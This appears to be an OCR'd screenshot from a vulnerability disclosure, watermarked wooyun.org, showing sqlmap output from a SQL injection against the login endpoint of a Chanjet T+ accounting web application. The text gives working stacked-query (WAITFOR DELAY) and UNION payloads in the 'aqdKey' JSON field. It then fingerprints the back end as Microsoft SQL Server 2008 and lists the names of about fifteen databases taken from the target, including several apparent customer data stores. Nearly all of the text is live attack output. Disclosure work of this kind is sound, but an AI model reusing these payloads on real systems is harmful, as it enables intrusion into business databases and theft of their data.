 管理员: C:\Windows\system32\cmd.exe
[14:44:18] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) -
 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 74 HTTP(s) requ
ests:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: {"userName":"admin","pwd":"admin","includeHide":false,"aqdKey":"';W
AITFOR DELAY '0:0:20'--"}
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: {"userName":"admin","pwd":"admin","includeHide":false,"aqdKey":"' U
NION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(107)+CHAR(98)+CHAR(113)+CHAR(69)+C
HAR(85)+CHAR(115)+CHAR(74)+CHAR(82)+CHAR(111)+CHAR(67)+CHAR(82)+CHAR(72)+CHAR(10
4)+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(106)+CHAR(113),NULL,NULL-- "}
---
[14:44:22] [INFO] testing Microsoft SQL Server
[14:44:22] [INFO] confirming Microsoft SQL Server
[14:44:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, Nginx, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:44:23] [INFO] fetching database names
[14:44:23] [INFO] the SQL query used returns 20 entries
[14:44:23] [INFO] retrieved: chanjet_package
[14:44:24] [INFO] retrieved: master
[14:44:24] [INFO] retrieved: model
[14:44:24] [INFO] retrieved: msdb
[14:44:24] [INFO] retrieved: tempdb
[14:44:24] [INFO] retrieved: TPlusData
[14:44:25] [INFO] retrieved: UFTData115807_000005
[14:44:25] [INFO] retrieved: UFTData158162_000098
[14:44:25] [INFO] retrieved: UFTData187230_000096
[14:44:25] [INFO] retrieved: UFTData31904_000002
[14:44:25] [INFO] retrieved: UFTData31904_000097
[14:44:26] [INFO] retrieved: UFTData468813_000003
[14:44:26] [INFO] retrieved: UFTData580095_888888
[14:44:26] [INFO] retrieved: UFTData600869_000001
[14:44:26] [INFO] retrieved: UFTData633239_000004
www.wooyun.org